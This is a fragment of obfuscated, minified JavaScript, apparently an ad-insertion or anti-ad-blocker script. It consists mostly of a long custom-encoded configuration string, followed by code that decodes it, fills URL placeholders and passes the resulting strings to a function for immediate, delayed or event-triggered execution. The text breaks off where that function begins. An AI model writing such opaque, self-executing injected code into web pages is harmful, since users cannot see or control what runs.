oiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8so2s6sbmu45ujm7ubujbs1u9dso,soscubsb2u9so8sosv7uwuw3u9dubisbu5uwuw3b53ns6sscujubuzu9umuwuw3u9dubisbu5uwuw3b5uwuw3ns6szsououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscsts6iuzs1ujmcujibnu5uvu3uvdisc3u552sbinu9s4u4u9uqcsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uviu4sbiu4u9muusb5bnspuv7ubs6uziu4muj5uk8uvuru7ukvspuv7ubs6uziu4muu5ujuj578uvuru7ukvspsououx,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodubuusbu9so8ufsouqiduzu9ujadso8son5skugu9ds6hso,socu9s6scibu9so8sou9dubisbu53b53ns6srubdmcs1iu9sbdugsououo,ufsoubbujiscu9so8ujs62u9,souzukujso8ufso7b7so8soubdcs1iu9sbdso,soukubujs1so8sosrumu0ugsku7sksmhu0sesm,ulursmulsmu7ugu0srbubmuk2uumhumulseulhulhseu7urulurugululmujubuzsru9dubisbu5sru9dubisbu5s4ukbs4ubs6ujibsbu9s4s6iuzs1ujs4dubuusbu9so,socsb5ujadso8sodiscmuzukujmubdmughumulumulsksku0ugumulhmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7uouo,ufsoubbujiscu9so8ujs62u9,sodcukadso8sougu7skskhu7skurso,sou9u4sbiuksbu9so8ufsouju5uku9so8sou45s67ubsbso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,souksbubujus5s67so8sos0so,socbs6iukujui5du9so8smu0smulskuruouo,ufsoubbujiscu9so8ujs62u9,sob52ukubu4uzso8ufsouqiduzu9ujadso8sosehhhhsmsouououxuo,ufsoidso8sou9dubisbu5srukbsrubs6ujibsbu9s4s6iuzs1ujs4uuubu4u4u9s6s4ugso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8seu7u7,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sodiscsts6iuzs1ujmcujibnu5so,socub7uksbu9ucs6sbso8sos1ujujukc8srsruququq3u9dubisbu53b53ns6sru4u9uqcsrs6u9ubdsgu4u9uqcadku7u0ugu7smururseseu0skhskhsksmsew7u9diubui5du9si5kumulhso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8so2s6sbmu45ujm7ubujbs1u9dso,soscubsb2u9so8sosv7uwuw3u9dubisbu5uwuw3b53ns6sscujubuzu9umuwuw3u9dubisbu5uwuw3b5uwuw3ns6szsououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscsts6iuzs1ujmcujibnu5uvu3uvdisc3s6iuzs1ujrs6u9ubu7ugsouo,ufsocu9sbu9buj5s6so8socbs6iukujpcs6bkuwsosrsrubd3ubbu9uksbubu4u9uj3b53ns6srbuzimuuiu4srju9sbibubu4ui3dsbsbsgi7uks6sgukubuzu9idku7ulorw52ujkcbs6iukujuwsouxso,so2ukuqubs6dso8uguoux,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvulu7ukvspuv7ubs6uziu4muj5uk8uvumu7ukvspsououx,soubd7cso8pufsoubbujiscu9so8ujs62u9,souzukujso8ufso7b7so8soubdcs1iu9sbdso,soukubujs1so8sosrumu0ugsku7sksmhu0sesm,ulursmulsmu7ugu0srbubmuk2uumhumulseulhulhseu7urulurugululmujubuzsru9dubisbu5sru9dubisbu5s4ukbs4ubs6ujibsbu9s4s6iuzs1ujs4uuubu4u4u9s6s4ugso,socsb5ujadso8sodiscmuzukujmubdmughumulumulsksku0ugumulhmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7uouo,ufsoubbujiscu9so8ujs62u9,sodcukadso8sougu7skskhu7skulso,sou9u4sbiuksbu9so8ufsouju5uku9so8sou45s67ubsbso,souksbubujus5s67so8sos0so,socbs6iukujui5du9so8smu0smuluguluouo,ufsoubbujiscu9so8usubsbcu9,sodcukadso8soumumsmumu7u7u7u0hsehso,souzukujso8ufso7b7so8soujdu4so,soukubujs1so8sosrumugseskumhuru0seu0ur,ulursmulsmu7ugu0srcu7urugsru9dubisbu5sruzubu7umsrukbsruk5cujs4s6iuzs1ujugs4uuujuss4u0u7u7vumulu7so,socsb5ujadso8soujdu4s4yu7urugs4u9dubisbu5s4uzubu7ums4ukbs4uk5cujs4s6iuzs1ujugs4uuujuss4u0u7u7vumulu7so,soukubuzu9ucs6sbso8sosrsru9dubisbu53b53ns6so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7uouo,ufsoubbujiscu9so8usubsbcu9,souzukujso8ufso7b7so8soiu4uju9s6uq5s6ncso,soukubujs1so8sosrsku0sehu0u0ulsm,ulursmulsmu7ugu0sru9dubisbu5s4ubs6ujibsbu9s6iuzs1ujugs4ubu9s4u0u7u7s4umulu7so,socsb5ujadso8sou9dubisbu5s4ubs6ujibsbu9s6iuzs1ujugs4ubu9s4u0u7u7s4umulu7so,soukubuzu9ucs6sbso8sou9dubisbu53b53ns6so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7uouo,ufsoubbujiscu9so8ujs62u9,sob52ukubu4uzso8ufsouqiduzu9ujadso8sosehhhskulsouououxuo,ufsoidso8sou9dubisbu5srukbsrubs6ujibsbu9s4s6iuzs1ujs4uuubu4u4u9s6s4umso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sodiscsts6iuzs1ujmcujibnu5uvu3uvdisc3uu5vcs15uqs4u0u7u7vumulu7so,socub7uksbu9ucs6sbso8sos1ujujukc8srsruququq3u9dubisbu53b53ns6sru4u9uqcsrs6u9ubdsgu4u9uqcadku7u0ugu7smururseseu0skhskhsksmsew7u9diubui5du9si5kumulhso,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8so2s6sbmu45ujm7ubujbs1u9dso,soscubsb2u9so8sosv7uwuw3u9dubisbu5uwuw3b53ns6sscujubuzu9umuwuw3u9dubisbu5uwuw3b5uwuw3ns6szsououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscsts6iuzs1ujmcujibnu5uvu3uvdisc3uu5vcs15uqs4u0u7u7vumulu7souo,ufsocu9sbu9buj5s6so8sodiscsts6iuzs1ujmcujibnu5uvu3uvdisc3s6iuzs1ujs4u0u7u7vumulu7souo,ufsocu9sbu9buj5s6so8sodiscsts6iuzs1ujmcujibnu5uvu3uvdisc3uu5vcs15uqs4u0ulu7vu0u7u7souo,ufsocu9sbu9buj5s6so8sodiscsts6iuzs1ujmcujibnu5uvu3uvdisc3uqu9u9nu9u4ds4u4u9uqcsouo,ufsocu9sbu9buj5s6so8sodiscsts6iuzs1ujmcujibnu5uvu3uvdisc3u4u9ujitu9u4s4iu4uju9s6u9cujsouo,ufsocu9sbu9buj5s6so8sodiscsts6iuzs1ujmcujibnu5uvu3uvdisc37ubu4u5sciu9uqs4iu4us5souo,ufsocu9sbu9buj5s6so8sodiscsts6iuzs1ujmcujibnu5uvu3uvdisc3uqu9u9nu9u4ds4u4u9uqcsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0hukvspuvuqidujs18uvugu7u7zspuvussb5ubuj8uvsbu9usujspsououx,soubd7cso8pufsoubbujiscu9so8ujs62u9,souzukujso8ufso7b7so8soubdcs1iu9sbdso,soukubujs1so8sosrumu0ugsku7sksmhu0sesm,ulursmulsmu7ugu0srbubmuk2uumhumulseulhulhseu7urulurugululmujubuzsru9dubisbu5sru9dubisbu5s4ukbs4ubs6ujibsbu9s4s6iuzs1ujs4uuubu4u4u9s6s4umso,socsb5ujadso8sodiscmuzukujmubdmughumulumulsksku0ugumulhmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7uouo,ufsoubbujiscu9so8ujs62u9,sodcukadso8sougu7skskhu7skseso,sou9u4sbiuksbu9so8ufsouju5uku9so8sou45s67ubsbso,souksbubujus5s67so8sos0so,socbs6iukujui5du9so8smu0smursmsmuouo,ufsoubbujiscu9so8usubsbcu9,souju9ubdcso8ufsoidso8soubcs4uju9ubdcs4ugso,soukubuzu9adso8soughseumursmsououo,ufsoubbujiscu9so8usubsbcu9,souzukujso8ufso7b7so8soiu4uju9s6uq5s6ncso,soukubujs1so8sosrsku0sehu0u0ulsm,ulursmulsmu7ugu0sru9dubisbu5s4ubs6ujibsbu9s6iuzs1ujums4ubu9s4u0u7u7s4umulu7so,socsb5ujadso8sou9dubisbu5s4ubs6ujibsbu9s6iuzs1ujums4ubu9s4u0u7u7s4umulu7so,soukubuzu9ucs6sbso8sou9dubisbu53b53ns6so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7uouo,ufsoubbujiscu9so8usubsbcu9,sodcukadso8soumumsmugsmu0u0u0ursmu0so,souzukujso8ufso7b7so8soujdu4so,soukubujs1so8sosrumugseskumhuru0seu0ur,ulursmulsmu7ugu0srcu7urugsru9dubisbu5sruzubu7umsrukbsruk5cujs4s6iuzs1ujums4uuujuss4u0u7u7vumulu7so,socsb5ujadso8soujdu4s4yu7urugs4u9dubisbu5s4uzubu7ums4ukbs4uk5cujs4s6iuzs1ujums4uuujuss4u0u7u7vumulu7so,soukubuzu9ucs6sbso8sosrsru9dubisbu53b53ns6so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7uouo,ufsoubbujiscu9so8ujs62u9,sob52ukubu4uzso8ufsouqiduzu9ujadso8sosehhhsksesouououxuo,ufsoidso8sou9dubisbu5srukbsrubs6ujibsbu9s4s6iuzs1ujs4uuubu4u4u9s6s4u0so,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8seu7u7,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sodiscsts6iuzs1ujmcujibnu5so,socub7uksbu9ucs6sbso8sos1ujujukc8srsruququq3u9dubisbu53b53ns6sru4u9uqcsrs6u9ubdsgu4u9uqcadku7u0ugu7smururseseu0skhskhsksmsew7u9diubui5du9si5kumulhso,souk5ciuji5u4s82sbu9so8sobs1isbds4sbubcujmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8so2s6sbmu45ujm7ubujbs1u9dso,soscubsb2u9so8sosv7uwuw3u9dubisbu5uwuw3b53ns6sscujubuzu9umuwuw3u9dubisbu5uwuw3b5uwuw3ns6szsououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscsts6iuzs1ujmcujibnu5uvu3uvdisc3uu5vcs15uqs4u0u7u7vugu7u7s4s6sououx,soubujujs6iuu2uju9cso8pux,soubd7cso8pufsoubbujiscu9so8ujs62u9,souzukujso8ufso7b7so8soubdcs1iu9sbdso,soukubujs1so8sosrumu0ugsku7sksmhu0sesm,ulursmulsmu7ugu0srbubmuk2uumhumulseulhulhseu7urulurugululmujubuzsru9dubisbu5sru9dubisbu5s4ukbs4ubs6ujibsbu9s4s6iuzs1ujs4uuubu4u4u9s6s4u0so,socsb5ujadso8sodiscmuzukujmubdmughumulumulsksku0ugumulhmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7uouo,ufsoubbujiscu9so8ujs62u9,sodcukadso8sougu7skskhu7skhso,sou9u4sbiuksbu9so8ufsouju5uku9so8sou45s67ubsbso,souksbubujus5s67so8sos0so,socbs6iukujui5du9so8smu0smulugseuouo,ufsoubbujiscu9so8usubsbcu9,sodcukadso8soumumsmsesmu0sksksmugulso,souzukujso8ufso7b7so8soujdu4so,soukubujs1so8sosrumugseskumhuru0seu0ur,ulursmulsmu7ugu0srcu7urugsru9dubisbu5sruzubu7umsrukbsruk5cujs4s6iuzs1uju0s4uuujuss4u0u7u7vseu7u7so,socsb5ujadso8soujdu4s4yu7urugs4u9dubisbu5s4uzubu7ums4ukbs4uk5cujs4s6iuzs1uju0s4uuujuss4u0u7u7vseu7u7so,soukubuzu9ucs6sbso8sosrsru9dubisbu53b53ns6so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7uouo,ufsoubbujiscu9so8usubsbcu9,souzukujso8ufso7b7so8soiu4uju9s6uq5s6ncso,soukubujs1so8sosrsku0sehu0u0ulsm,ulursmulsmu7ugu0sru9dubisbu5s4ubs6ujibsbu9s6iuzs1uju0s4ubu9s4u0u7u7s4seu7u7so,socsb5ujadso8sou9dubisbu5s4ubs6ujibsbu9s6iuzs1uju0s4ubu9s4u0u7u7s4seu7u7so,soukubuzu9ucs6sbso8sou9dubisbu53b53ns6so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7uouo,ufsoubbujiscu9so8ujs62u9,sob52ukubu4uzso8ufsouqiduzu9ujadso8sosesmughhumsouououxuo,ufsoidso8sou9dubisbu5srukbsrubs6ujibsbu9s4s6iuzs1ujs4uqiu4uzso,souqidujs1so8ugseu7,sos1u9iuzs1ujso8seu7u7,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sodiscstb5u4uju9u4ujcuvu3uvcu9buji5u4pbsbubcckuwsobu9u4uju9s6ugu7sku7uwsouxso,socub7uksbu9ucs6sbso8sos1ujujukc8srsruququq3u9dubisbu53b53ns6sru4u9uqcsrs6u9ubdsgu4u9uqcadku7u0ugu7smururseseu0skhskhsksmsew7u9diubui5du9si5kumulhso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8so2s6sbmu45ujm7ubujbs1u9dso,soscubsb2u9so8sosv7uwuw3u9dubisbu5uwuw3b53ns6sscujubuzu9umuwuw3u9dubisbu5uwuw3b5uwuw3ns6sssrubs6ujibsbu9szsouo,ufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougururu7sououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscstb5u4uju9u4ujcuvu3uvcu9buji5u43bu9u4uju9s6ugu7sku7uvu3uvdiscpbsbubcckuwso52ujs4s6iuzs1ujs4ubduvs6u9ubds4ubds4uqiu4uzuwsouxso,sos6u975scu9so8ujs62u9uoux,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8souk5ciuji5u48uvusivu9dspuvuj5uk8uvumu0skukvspuvs6iuzs1uj8uvulu7zspuv7ubs6uziu4ms6iuzs1uj8uvmhumu7ukvspuvtmiu4du9v8uvseu7u7spsououx,soubd7cso8pufsoubbujiscu9so8ujs62u9,souzukujso8ufso7b7so8soubdcs1iu9sbdso,soukubujs1so8sosrumu0ugsku7sksmhu0sesm,ulursmulsmu7ugu0srbubmuk2uumhumulseulhulhseu7urulurugululmujubuzsru9dubisbu5sru9dubisbu5s4ukbs4ubs6ujibsbu9s4s6iuzs1ujs4uqiu4uzso,socsb5ujadso8sodiscmuzukujmubdmughumulumulsksku0ugumulhmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7uouo,ufsoubbujiscu9so8ujs62u9,sodcukadso8sougu7skskhu7skskso,sou9u4sbiuksbu9so8ufsouju5uku9so8sou45s67ubsbso,souksbubujus5s67so8sos0so,socbs6iukujui5du9so8smu0smulughuouo,ufsoubbujiscu9so8usubsbcu9,sodcukadso8soumumsmugsmu0u0u0uru7smso,souzukujso8ufso7b7so8soujdu4so,soukubujs1so8sosrumugseskumhuru0seu0ur,ulursmulsmu7ugu0srcu7urugsru9dubisbu5sruzubu7umsrukbsruqiu4uzs4s6iuzs1ujs4ubujuss4ugumu7vseu7u7so,socsb5ujadso8soujdu4s4yu7urugs4u9dubisbu5s4uzubu7ums4ukbs4uqiu4uzs4s6iuzs1ujs4ubujuss4ugumu7vseu7u7so,soukubuzu9ucs6sbso8sosrsru9dubisbu53b53ns6so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7uouo,ufsoubbujiscu9so8usubsbcu9,souzukujso8ufso7b7so8soiu4uju9s6uq5s6ncso,soukubujs1so8sosrsku0sehu0u0ulsm,ulursmulsmu7ugu0sru9dubisbu5s4s6iuzs1ujuqiu4uzs4ubu9s4ugseu7s4seu7u7so,socsb5ujadso8sou9dubisbu5s4s6iuzs1ujuqiu4uzs4ubu9s4ugseu7s4seu7u7so,soukubuzu9ucs6sbso8sou9dubisbu53b53ns6so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7uouo,ufsoubbujiscu9so8ujs62u9,sob52ukubu4uzso8ufsouqiduzu9ujadso8sosehhhsmu7souououxuo,ufsoidso8sou9dubisbu5srukbsrubs6ujibsbu9s4uu5ujuj57s4dubuusbu9so,souqidujs1so8seumu7,sos1u9iuzs1ujso8u0uru7,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8socu9buji5u43ubcidu9s4sbu9usujuvu3uvdisc3ubs6ujibsbu9s4u4u9uqcu9ujbuvu3uvdisc3uzuzs4dubuusbu9s4uu5vso,socub7uksbu9ucs6sbso8sos1ujujukc8srsruququq3u9dubisbu53b53ns6sru4u9uqcsrs6u9ubdsgu4u9uqcadku7u0ugu7smururseseu0skhskhsksmsew7u9diubui5du9si5kumulhso,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8so2s6sbmu45ujm7ubujbs1u9dso,soscubsb2u9so8sosv7uwuw3u9dubisbu5uwuw3b53ns6sscujubuzu9umuwuw3u9dubisbu5uwuw3b5uwuw3ns6szsououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8socu9buji5u43ubcidu9s4sbu9usujuvu3uvdisc3ubs6ujibsbu9s4u4u9uqcu9ujbuvu3uvdisc3uzuzs4dubuusbu9s4uu5vsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvuru7ukvspuvuqidujs18uvhuru7ukvspuv5scu9s6ussb5uq8uvs1iddu9u4spsououx,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodubuusbu9so8ufsouqiduzu9ujadso8sos3sbsmuglvs8sbso,socu9s6scibu9so8sou9dubisbu53b53ns6srubdmcs1iu9sbdugso,souuu9us5s6u96uj7sbso8so4cuju5sbu9u3uu5du5ufus5u4ujmusub7isbu58uv6u9sbscu9ujibubsiu92u9msxiuzs1uj,uwsorukuksbu9uvysauvup5ujs1ibuvsiu95uwso,uvuwsogubsbuz2u4uvup5ujs1ibuwso,uvuwso%EB%A7%91%EC%9D%80uv%EA%B3%A0%EB%94%95uwso,uvuwsosa5uj27uwso,uvuwso%EB%8F%8B%EC%9B%80uwso,[base64]%EB%8B%B9%EC%8B%A0%EC%9D%84uv%EC%9C%84%ED%95%9C4uus6sru3%EB%A7%9E%EC%B6%A4uv%EB%89%B4%EC%8A%[base64],socuju5sbu9so8souqidujs18uvseugsmukvspuvdicuksbubu58uviu4sbiu4u9muusb5bnspso,soics8u9cuk5u4ciscu9so8ujs62u9uouo,ufsoubbujiscu9so8ujs62u9,souzukujso8ufso7b7so8soubdcs1iu9sbdso,soukubujs1so8sosrumu0ugsku7sksmhu0sesm,ulursmulsmu7ugu0srbubmuk2uumhumulseulhulhseu7urulurugululmujubuzsru9dubisbu5sru9dubisbu5s4ukbs4ubs6ujibsbu9s4uu5ujuj57s4dubuusbu9so,socsb5ujadso8sodiscmuzukujmubdmughumulumulsksku0ugumulhmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7uouo,ufsoubbujiscu9so8usubsbcu9,souzukujso8ufso7b7so8sou9u4sbiuksbu9so,soukubujs1so8sosrumumumurskseurhseseu0sru9dubisbu5s4rs6ujibsbu9s4un5ujuj57s4seumu7vu0uru7so,socsb5ujadso8souzukujmukubccuuubbnugso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7uouo,ufsoubbujiscu9so8ujs62u9,sob52ukubu4uzso8ufsouqiduzu9ujadso8sosehhhsmu0souououxuo,ufsoidso8sou9dubisbu5srukbsrubs6ujibsbu9s4uu5ujuj57s4uuubu4u4u9s6s4ugso,souqidujs1so8huru7,sos1u9iuzs1ujso8ugulu7,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sodisc3ubs6ujibsbu9s4u4u9uqcu9ujbuvu3uvdiscpbsbubcckuwsoussbuv7uuuru7uwsouxuvu3uvdisc3uzuzs4huru7vugulu7so,socub7uksbu9ucs6sbso8sos1ujujukc8srsruququq3u9dubisbu53b53ns6sru4u9uqcsrs6u9ubdsgu4u9uqcadku7u0ugu7smururseseu0skhskhsksmsew7u9diubui5du9si5kumulhso,souk5ciuji5u4s82sbu9so8soukubs6u9u4ujs4uuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8so2s6sbmu45ujm7ubujbs1u9dso,soscubsb2u9so8sosv7uwuw3u9dubisbu5uwuw3b53ns6sscujubuzu9umuwuw3u9dubisbu5uwuw3b5uwuw3ns6szsououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodisc3ubs6ujibsbu9s4u4u9uqcu9ujbuvu3uvdiscpbsbubcckuwsoussbuv7uuuru7uwsouxuvu3uvdisc3uzuzs4huru7vugulu7sououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuvuqidujs18uvhuru7ukvspuvs1u9iuzs1uj8uvugulu7ukvspuv7ubs6uziu4muu5ujuj578uvuru7ukvspuvussb5ubuj8uvsbu9usujspsououx,soubd7cso8pufsoubbujiscu9so8ujs62u9,souzukujso8ufso7b7so8soubdcs1iu9sbdso,soukubujs1so8sosrumu0ugsku7sksmhu0sesm,ulursmulsmu7ugu0srbubmuk2uumhumulseulhulhseu7urulurugululmujubuzsru9dubisbu5sru9dubisbu5s4ukbs4ubs6ujibsbu9s4uu5ujuj57s4uuubu4u4u9s6s4ugso,socsb5ujadso8sodiscmuzukujmubdmughumulumulsksku0ugumulhmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7uouo,ufsoubbujiscu9so8ujs62u9,souzukujso8ufso7b7so8sou9u4sbiuksbu9so,soukubujs1so8sosrumumumurskseurhseseu0sru9dubisbu5s4rs6ujibsbu9s4un5ujuj57s4ugs4huru7vugulu7so,socsb5ujadso8souzukujmukubccuuubbnumso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7uouo,ufsoubbujiscu9so8usubsbcu9,sodcukadso8soumumsmumu7hugsku0hugso,souzukujso8ufso7b7so8soujdu4so,soukubujs1so8sosrumugseskumhuru0seu0ur,ulursmulsmu7ugu0srcu7urugsru9dubisbu5sruzubu7umsrukbsri7uk5s6ujs4uk5cujs4uu5ujuj57s4uuujuss4huru7vugulu7so,socsb5ujadso8soujdu4s4yu7urugs4u9dubisbu5s4uzubu7ums4ukbs4i7uk5s6ujs4uk5cujs4uu5ujuj57s4uuujuss4huru7vugulu7so,soukubuzu9ucs6sbso8sosrsru9dubisbu53b53ns6so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7uouo,ufsoubbujiscu9so8usubsbcu9,souzukujso8ufso7b7so8soiu4uju9s6uq5s6ncso,soukubujs1so8sosrsku0sehu0u0ulsm,ulursmulsmu7ugu0sru9dubisbu5s4ubs6ujibsbu9uu5ujuj57ugs4ubu9s4huru7s4ugulu7so,socsb5ujadso8sou9dubisbu5s4ubs6ujibsbu9uu5ujuj57ugs4ubu9s4huru7s4ugulu7so,soukubuzu9ucs6sbso8sou9dubisbu53b53ns6so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7uouo,ufsoubbujiscu9so8ujs62u9,sob52ukubu4uzso8ufsouqiduzu9ujadso8sosehhhsmursouououxuo,ufsoidso8sou9dubisbu5srukbsrubs6ujibsbu9s4uu5ujuj57s4sbu9ubdu9s6uu5ubs6dso,souqidujs1so8smhu7,sos1u9iuzs1ujso8umulu7,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8socu9buji5u4stubcidu9s4uu5ujuj57so,socub7uksbu9ucs6sbso8sos1ujujukc8srsruququq3u9dubisbu53b53ns6sru4u9uqcsrs6u9ubdsgu4u9uqcadku7u0ugu7smururseseu0skhskhsksmsew7u9diubui5du9si5kumulhso,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8so2s6sbmu45ujm7ubujbs1u9dso,soscubsb2u9so8sosv7uwuw3u9dubisbu5uwuw3b53ns6sscujubuzu9umuwuw3u9dubisbu5uwuw3b5uwuw3ns6sssrubs6ujibsbu9cszsououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscstb5u4uju9u4ujcuvu3uvcu9buji5u4stuu5vcs15uqs4smhu7vsmu7so,sos6u975scu9so8ujs62u9uo,ufsocu9sbu9buj5s6so8sodiscstbs6iuju95s4csb5ujs4ugsesmhskumursououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuvuqidujs18uvsmhu7ukvspuv5scu9s6ussb5uq8uvs1iddu9u4spuv7ubs6uziu48uvub2uj5spuv7ubs6uziu4muu5ujuj578uvurumukvspuvbsbu9ubs68uvuu5ujs1spsououx,soubd7cso8pufsoubbujiscu9so8ujs62u9,souzukujso8ufso7b7so8soubdcs1iu9sbdso,soukubujs1so8sosrumu0ugsku7sksmhu0sesm,ulursmulsmu7ugu0srbubmuk2uumhumulseulhulhseu7urulurugululmujubuzsru9dubisbu5sru9dubisbu5s4ukbs4ubs6ujibsbu9s4uu5ujuj57s4sbu9ubdu9s6uu5ubs6dso,socsb5ujadso8sodiscmuzukujmubdmughumulumulsksku0ugumulhmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7uouo,ufsoubbujiscu9so8usubsbcu9,souzukujso8ufso7b7so8sou9u4sbiuksbu9so,soukubujs1so8sosrumumumurskseurhseseu0sru9dubisbu5s4rs6ujibsbu9s4un5ujuj57s4sxu9ubdu9s6uu5ubs6ds4smhu7vumulu7so,socsb5ujadso8souzukujmukubccuuubbnu0so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7uouo,ufsoubbujiscu9so8usubsbcu9,sodcukadso8soumumsmumu7u7u7u0smumu0so,souzukujso8ufso7b7so8soujdu4so,soukubujs1so8sosrumugseskumhuru0seu0ur,ulursmulsmu7ugu0srcu7urugsru9dubisbu5sruzubu7umsrukbsruk5cujs4sbu9ubdu9s6uu5ubs6ds4uuujuss4u0u7u7vumulu7so,socsb5ujadso8soujdu4s4yu7urugs4u9dubisbu5s4uzubu7ums4ukbs4uk5cujs4sbu9ubdu9s6uu5ubs6ds4uuujuss4u0u7u7vumulu7so,soukubuzu9ucs6sbso8sosrsru9dubisbu53b53ns6so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7uouo,ufsoubbujiscu9so8usubsbcu9,souzukujso8ufso7b7so8soiu4uju9s6uq5s6ncso,soukubujs1so8sosrsku0sehu0u0ulsm,ulursmulsmu7ugu0sru9dubisbu5s4sbu9ubdu9s6uu5ubs6ds4ubu9s4smhu7s4umulu7so,socsb5ujadso8sou9dubisbu5s4sbu9ubdu9s6uu5ubs6ds4ubu9s4smhu7s4umulu7so,soukubuzu9ucs6sbso8sou9dubisbu53b53ns6so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7uouo,ufsoubbujiscu9so8ujs62u9,sob52ukubu4uzso8ufsouqiduzu9ujadso8sosehhhsmulsouououxuoux,soicrbujiscu9so8ujs62u9,sou9scu9u4ujyub7uksbu9s8ubuji5so8ug,soicucu4s6u9uzicuju9s6u9dso8usubsbcu9,socs152sbdrukuksbu5upduks6so8usubsbcu9,soicucyso8ujs62u9,sob52u4ujs6u5so8soucyso,soscu9s6ci5u4so8sosch3ul3smu7souo";if(18===e[t(1296)])return null;const n=(0,I.OC)(decodeURI(e));if(!n)throw t(3472);return n}catch(e){const n=t(2288)[t(439)](e);return x.A[t(478)](n),(0,s.Pf)(n,new URL(p.A[t(313)])[t(1963)],(async e=>await x.A[t(1520)](t(2802),e))),null}},E=(t,e,n,r)=>{const o=a1u;t[o(528)]((t=>o(1922)===t[o(1084)]||o(1562)===t[o(1084)]&&e||o(1738)===t[o(1084)]&&e&&n||o(3484)===t[o(1084)]&&!e))[o(3148)]((t=>(t=>{const e=o;try{const n=t[e(1090)][e(2731)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,F.Wq)({protectUrlContext:r,url:n,endpoint:p.A[e(313)]})))[e(2731)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,m.md)(e)));t[e(954)]&&a(n),t[e(742)]&&window[e(2808)]((()=>a(n)),t[e(742)][e(1866)]),t[e(1756)]&&window[e(3342)](t[e(1756)][e(1663)],(()=>a(n)))}catch(t){console[e(478)](t)}})(t)))},a=B=>{const 